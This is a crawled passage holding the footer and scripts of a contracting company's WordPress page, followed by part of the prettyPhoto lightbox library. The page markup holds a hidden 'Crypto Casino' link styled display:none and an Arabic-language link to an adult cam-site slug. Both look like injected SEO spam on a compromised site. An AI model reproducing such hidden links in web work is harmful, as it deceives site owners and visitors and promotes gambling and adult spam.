<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5060"><a href="https://babel-jo.com/en/ourservices/site-welding-grinding-using-mobile-latith-machine/">Site Welding &#038; Grinding Using Mobile Latith Machine</a></li>
<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5061"><a href="https://babel-jo.com/en/ourservices/telescopic-cylinders/">Telescopic Cylinders</a></li>
</ul></div></div>
            <div class="footercols3"><h3>Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5048"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://babel-jo.com/en/news-events2/">News &#038; Events</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
</ul></div></div>
                                </div>              
            <div class="clear"></div> 
    </div>    
</div>
<div id="copyright">
    <div class="center">
        <div class="copytext"><p>© Copyright 2021 <a style="font-weight: bold" href="https://babel-jo.com/">BABEL JO</a>. All Rights Reserved. by <a style="font-weight: bold" href="https://es.jo" target="_blank" rel="noopener">ES.JO</a></p></div>
    </div>
</div>
<!--Footer END-->
</div><!--layer_wrapper class END-->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/contractor-pro/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://babel-jo.com/ar/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"
                         title="العربية">
          						  العربية					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">English</a></div>            </div>
        </div>

    



<script></script><script></script><script></script><script></script><script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://babel-jo.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ecb9b8cd5d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://babel-jo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babel-jo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babel-jo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div><a href="https://itsreview.co" style="display:none">Crypto Casino</a></div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-02-01 02:37:24 -->

--- FILE ---
content_type: text/javascript
request_url: https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.prettyPhoto.js?ver=1
body_size: 6082
content:
!(function (e) {
    function t() {
        var e = location.href;
        return (hashtag = -1 !== e.indexOf("#prettyPhoto") ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : !1), hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag;
    }
    function i() {
        "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/");
    }
    function p() {
        -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto");
    }
    function o(e, t) {
        e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var i = "[\\?&]" + e + "=([^&#]*)",
            p = new RegExp(i),
            o = p.exec(t);
        return null == o ? "" : o[1];
    }
    (e.prettyPhoto = { version: "3.1.6" }),
        (e.fn.prettyPhoto = function (a) {
            function s() {
                e(".pp_loaderIcon").hide(),
                    (projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2)),
                    projectedTop < 0 && (projectedTop = 0),
                    $ppt.fadeTo(settings.animation_speed, 1),
                    $pp_pic_holder.find(".pp_content").animate({ height: f.contentHeight, width: f.contentWidth }, settings.animation_speed),
                    $pp_pic_holder.animate({ top: projectedTop, left: j / 2 - f.containerWidth / 2 < 0 ? 0 : j / 2 - f.containerWidth / 2, width: f.containerWidth }, settings.animation_speed, function () {
                        $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),
                            $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),
                            isSet && "image" == h(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(),
                            settings.allow_expand && (f.resized ? e("a.pp_expand,a.pp_contract").show() : e("a.pp_expand").hide()),
                            !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(),
                            settings.changepicturecallback(),
                            (v = !0);
                    }),
                    m(),
                    a.ajaxcallback();
            }
            function n(t) {
                $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"),
                    $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () {
                        e(".pp_loaderIcon").show(), t();
                    });
            }
            function r(t) {
                t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide();
            }
            function l(e, t) {
                if (((resized = !1), d(e, t), (imageWidth = e), (imageHeight = t), (k > j || b > I) && doresize && settings.allow_resize && !$)) {
                    for (resized = !0, fitting = !1; !fitting; )
                        k > j ? ((imageWidth = j - 200), (imageHeight = (t / e) * imageWidth)) : b > I ? ((imageHeight = I - 200), (imageWidth = (e / t) * imageHeight)) : (fitting = !0), (b = imageHeight), (k = imageWidth);
                    (k > j || b > I) && l(k, b), d(imageWidth, imageHeight);
                }
                return {
                    width: Math.floor(imageWidth),
                    height: Math.floor(imageHeight),
                    containerHeight: Math.floor(b),
                    containerWidth: Math.floor(k) + 2 * settings.horizontal_padding,
                    contentHeight: Math.floor(y),
                    contentWidth: Math.floor(w),
                    resized: resized,
                };
            }
            function d(t, i) {
                (t = parseFloat(t)),
                    (i = parseFloat(i)),
                    ($pp_details = $pp_pic_holder.find(".pp_details")),
                    $pp_details.width(t),
                    (detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom"))),
                    ($pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({ position: "absolute", top: -1e4 })),
                    (detailsHeight += $pp_details.height()),
                    (detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight),
                    $pp_details.remove(),
                    ($pp_title = $pp_pic_holder.find(".ppt")),
                    $pp_title.width(t),
                    (titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom"))),
                    ($pp_title = $pp_title.clone().appendTo(e("body")).css({ position: "absolute", top: -1e4 })),
                    (titleHeight += $pp_title.height()),
                    $pp_title.remove(),
                    (y = i + detailsHeight),
                    (w = t),
                    (b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height()),
                    (k = t);
            }
            function h(e) {
                return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i)
                    ? "youtube"
                    : e.match(/vimeo\.com/i)
                    ? "vimeo"
                    : e.match(/\b.mov\b/i)
                    ? "quicktime"
                    : e.match(/\b.swf\b/i)
                    ? "flash"
                    : e.match(/\biframe=true\b/i)
                    ? "iframe"
                    : e.match(/\bajax=true\b/i)
                    ? "ajax"
                    : e.match(/\bcustom=true\b/i)
                    ? "custom"
                    : "#" == e.substr(0, 1)
                    ? "inline"
                    : "image";
            }
            function c() {
                if (doresize && "undefined" != typeof $pp_pic_holder) {
                    if (
                        ((scroll_pos = _()),
                        (contentHeight = $pp_pic_holder.height()),
                        (contentwidth = $pp_pic_holder.width()),
                        (projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2),
                        projectedTop < 0 && (projectedTop = 0),
                        contentHeight > I)
                    )
                        return;
                    $pp_pic_holder.css({ top: projectedTop, left: j / 2 + scroll_pos.scrollLeft - contentwidth / 2 });
                }
            }
            function _() {
                return self.pageYOffset
                    ? { scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset }
                    : document.documentElement && document.documentElement.scrollTop
                    ? { scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft }
                    : document.body
                    ? { scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft }
                    : void 0;
            }
            function g() {
                (I = e(window).height()), (j = e(window).width()), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j);
            }
            function m() {
                isSet && settings.overlay_gallery && "image" == h(pp_images[set_position])
                    ? ((itemWidth = 57),
                      (navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30),
                      (itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth)),
                      (itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length),
                      (totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1),
                      0 == totalPage ? ((navWidth = 0), $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),
                      (galleryWidth = itemsPerPage * itemWidth),
                      (fullGalleryWidth = pp_images.length * itemWidth),
                      $pp_gallery
                          .css("margin-left", -(galleryWidth / 2 + navWidth / 2))
                          .find("div:first")
                          .width(galleryWidth + 5)
                          .find("ul")
                          .width(fullGalleryWidth)
                          .find("li.selected")
                          .removeClass("selected"),
                      (goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage),
                      e.prettyPhoto.changeGalleryPage(goToPage),
                      $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected"))
                    : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave");
            }
            function u() {
                if (
                    (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))),
                    (settings.markup = settings.markup.replace("{pp_social}", "")),
                    e("body").append(settings.markup),
                    ($pp_pic_holder = e(".pp_pic_holder")),
                    ($ppt = e(".ppt")),
                    ($pp_overlay = e("div.pp_overlay")),
                    isSet && settings.overlay_gallery)
                ) {
                    (currentGalleryPage = 0), (toInject = "");
                    for (var t = 0; t < pp_images.length; t++)
                        pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi) ? ((classname = ""), (img_src = pp_images[t])) : ((classname = "default"), (img_src = "")),
                            (toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>");
                    (toInject = settings.gallery_markup.replace(/{gallery}/g, toInject)),
                        $pp_pic_holder.find("#pp_full_res").after(toInject),
                        ($pp_gallery = e(".pp_pic_holder .pp_gallery")),
                        ($pp_gallery_li = $pp_gallery.find("li")),
                        $pp_gallery.find(".pp_arrow_next").click(function () {
                            return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1;
                        }),
                        $pp_gallery.find(".pp_arrow_previous").click(function () {
                            return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1;
                        }),
                        $pp_pic_holder.find(".pp_content").hover(
                            function () {
                                $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn();
                            },
                            function () {
                                $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut();
                            }
                        ),
                        (itemWidth = 57),
                        $pp_gallery_li.each(function (t) {
                            e(this)
                                .find("a")
                                .click(function () {
                                    return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1;
                                });
                        });
                }
                settings.slideshow &&
                    ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),
                    $pp_pic_holder.find(".pp_nav .pp_play").click(function () {
                        return e.prettyPhoto.startSlideshow(), !1;
                    })),
                    $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme),
                    $pp_overlay.css({ opacity: 0, height: e(document).height(), width: e(window).width() }).bind("click", function () {
                        settings.modal || e.prettyPhoto.close();
                    }),
                    e("a.pp_close").bind("click", function () {
                        return e.prettyPhoto.close(), !1;
                    }),
                    settings.allow_expand &&
                        e("a.pp_expand").bind("click", function () {
                            return (
                                e(this).hasClass("pp_expand") ? (e(this).removeClass("pp_expand").addClass("pp_contract"), (doresize = !1)) : (e(this).removeClass("pp_contract").addClass("pp_expand"), (doresize = !0)),
                                n(function () {
                                    e.prettyPhoto.open();
                                }),
                                !1
                            );
                        }),
                    $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () {
                        return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1;
                    }),
                    $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () {
                        return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1;
                    }),
                    c();
            }
            a = jQuery.extend(
                {
                    hook: "rel",
                    animation_speed: "fast",
                    ajaxcallback: function () {},
                    slideshow: 5e3,
                    autoplay_slideshow: !1,
                    opacity: 0.8,
                    show_title: !0,
                    allow_resize: !0,
                    allow_expand: !0,
                    default_width: 500,
                    default_height: 344,
                    counter_separator_label: "/",
                    theme: "pp_default",
                    horizontal_padding: 20,
                    hideflash: !1,
                    wmode: "opaque",
                    autoplay: !0,
                    modal: !1,
                    deeplinking: !0,
                    overlay_gallery: !0,
                    overlay_gallery_max: 30,
                    keyboard_shortcuts: !0,
                    changepicturecallback: function () {},
                    callback: function () {},
                    ie6_fallback: !0,
                    markup:
                        '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',
                    gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',
                    image_markup: '<img id="fullResImage" src="{path}" />',
                    flash_markup:
                        '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
                    quicktime_markup:
                        '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',
                    iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
                    inline_markup: '<div class="pp_inline">{content}</div>',
                    custom_markup: "",
                },
                a
            );
            var f,
                v,
                y,
                w,
                b,
                k,
                P,
                x = this,
                $ = !1,
                I = e(window).height(),
                j = e(window).width();
            return (
                (doresize = !0),
                (scroll_pos = _()),
                e(window)
                    .unbind("resize.prettyphoto")
                    .bind("resize.prettyphoto", function () {
                        c(), g();
                    }),
                a.keyboard_shortcuts &&
                    e(document)
                        .unbind("keydown.prettyphoto")
                        .bind("keydown.prettyphoto", function (t) {
                            if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible"))
                                switch (t.keyCode) {
                                    case 37:
                                        e.prettyPhoto.changePage("previous"), t.preventDefault();
                                        break;
                                    case 39:
                                        e.prettyPhoto.changePage("next"), t.preventDefault();
                                        break;
                                    case 27:
                                        settings.modal || e.prettyPhoto.close(), t.preventDefault();
                                }
                        }),
                (e.prettyPhoto.initialize = function () {
                    return (
                        (settings = a),
                        "pp_default" == settings.theme && (settings.horizontal_padding = 16),
                        (theRel = e(this).attr(settings.hook)),
                        (galleryRegExp = /\[(?:.*)\]/),
                        (isSet = galleryRegExp.exec(theRel) ? !0 : !1),
                        (pp_images = isSet
                            ? jQuery.map(x, function (t) {
                                  return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("href") : void 0;
                              })
                            : e.makeArray(e(this).attr("href"))),
                        (pp_titles = isSet
                            ? jQuery.map(x, function (t) {
                                  return -1 != e(t).attr(settings.hook).indexOf(theRel) ? (e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : "") : void 0;
                              })
                            : e.makeArray(e(this).find("img").attr("alt"))),
                        (pp_descriptions = isSet
                            ? jQuery.map(x, function (t) {
                                  return -1 != e(t).attr(settings.hook).indexOf(theRel) ? (e(t).attr("title") ? e(t).attr("title") : "") : void 0;
                              })
                            : e.makeArray(e(this).attr("title"))),
                        pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1),
                        (set_position = jQuery.inArray(e(this).attr("href"), pp_images)),
                        (rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this))),
                        u(this),
                        settings.allow_resize &&
                            e(window).bind("scroll.prettyphoto", function () {
                                c();
                            }),
                        e.prettyPhoto.open(),
                        !1
                    );
                }),
                (e.prettyPhoto.open = function (t) {
                    return (
                        "undefined" == typeof settings &&
                            ((settings = a),
                            (pp_images = e.makeArray(arguments[0])),
                            (pp_titles = e.makeArray(arguments[1] ? arguments[1] : "")),
                            (pp_descriptions = e.makeArray(arguments[2] ? arguments[2] : "")),
                            (isSet = pp_images.length > 1 ? !0 : !1),
                            (set_position = arguments[3] ? arguments[3] : 0),
                            u(t.target)),
                        settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"),
                        r(e(pp_images).size()),
                        e(".pp_loaderIcon").show(),
                        settings.deeplinking && i(),
                        settings.social_tools && ((facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), $pp_pic_holder.find(".pp_social").html(facebook_like_link)),
                        $ppt.is(":hidden") && $ppt.css("opacity", 0).show(),
                        $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity),
                        $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()),
                        "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position]
                            ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))
                            : $pp_pic_holder.find(".pp_description").hide(),
                        (movie_width = parseFloat(o("width", pp_images[set_position])) ? o("width", pp_images[set_position]) : settings.default_width.toString()),
                        (movie_height = parseFloat(o("height", pp_images[set_position])) ? o("height", pp_images[set_position]) : settings.default_height.toString()),
                        ($ = !1),
                        -1 != movie_height.indexOf("%") && ((movie_height = parseFloat((e(window).height() * parseFloat(movie_height)) / 100 - 150)), ($ = !0)),
                        -1 != movie_width.indexOf("%") && ((movie_width = parseFloat((e(window).width() * parseFloat(movie_width)) / 100 - 150)), ($ = !0)),
                        $pp_pic_holder.fadeIn(function () {
                            switch (
                                ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? unescape(pp_titles[set_position]) : "&nbsp;"),
                                (imgPreloader = ""),
                                (skipInjection = !1),
                                h(pp_images[set_position]))
                            ) {
                                case "image":
                                    (imgPreloader = new Image()),
                                        (nextImage = new Image()),
                                        isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]),
                                        (prevImage = new Image()),
                                        isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]),
                                        ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position])),
                                        (imgPreloader.onload = function () {
                                            (f = l(imgPreloader.width, imgPreloader.height)), s();
                                        }),
                                        (imgPreloader.onerror = function () {
                                            alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close();
                                        }),
                                        (imgPreloader.src = pp_images[set_position]);
                                    break;
                                case "youtube":
                                    (f = l(movie_width, movie_height)),
                                        (movie_id = o("v", pp_images[set_position])),
                                        "" == movie_id &&
                                            ((movie_id = pp_images[set_position].split("youtu.be/")),
                                            (movie_id = movie_id[1]),
                                            movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))),
                                            movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))),
                                        (movie = "https://www.youtube.com/embed/" + movie_id),
                                        (movie += o("rel", pp_images[set_position]) ? "?rel=" + o("rel", pp_images[set_position]) : "?rel=1"),
                                        settings.autoplay && (movie += "&autoplay=1"),
                                        (toInject = settings.iframe_markup
                                            .replace(/{width}/g, f.width)
                                            .replace(/{height}/g, f.height)
                                            .replace(/{wmode}/g, settings.wmode)
                                            .replace(/{path}/g, movie));
                                    break;
                                case "vimeo":
                                    (f = l(movie_width, movie_height)), (movie_id = pp_images[set_position]);
                                    var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,
                                        i = movie_id.match(t);
                                    (movie = "https://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0"),
                                        settings.autoplay && (movie += "&autoplay=1;"),
                                        (vimeo_width = f.width + "/embed/?moog_width=" + f.width),
                                        (toInject = settings.iframe_markup
                                            .replace(/{width}/g, vimeo_width)
                                            .replace(/{height}/g, f.height)
                                            .replace(/{path}/g, movie));
                                    break;
                                case "quicktime":
                                    (f = l(movie_width, movie_height)),
                                        (f.height += 15),
                                        (f.contentHeight += 15),
                                        (f.containerHeight += 15),
                                        (toInject = settings.quicktime_markup
                                            .replace(/{width}/g, f.width)
                                            .replace(/{height}/g, f.height)
                                            .replace(/{wmode}/g, settings.wmode)
                                            .replace(/{path}/g, pp_images[set_position])
                                            .replace(/{autoplay}/g, settings.autoplay));
                                    break;
                                case "flash":
                                    (f = l(movie_width, movie_height)),
                                        (flash_vars = pp_images[set_position]),
                                        (flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length)),
                                        (filename = pp_images[set_position]),
                                        (filename = filename.substring(0, filename.indexOf("?"))),
                                        (toInject = settings.flash_markup
                                            .replace(/{width}/g, f.width)
                                            .replace(/{height}/g, f.height)
                                            .replace(/{wmode}/g, settings.wmode)
                                            .replace(/{path}/g, filename + "?" + flash_vars));
                                    break;
                                case "iframe":
                                    (f = l(movie_width, movie_height)),
                                        (frame_url = pp_images[set_position]),
                                        (frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1)),
                                        (toInject = settings.iframe_markup
                                            .replace(/{width}/g, f.width)
                                            .replace(/{height}/g, f.height)
                                            .replace(/{path}/g, frame_url));
                                    break;
                                case "ajax":
                                    (doresize = !1),
                                        (f = l(movie_width, movie_height)),
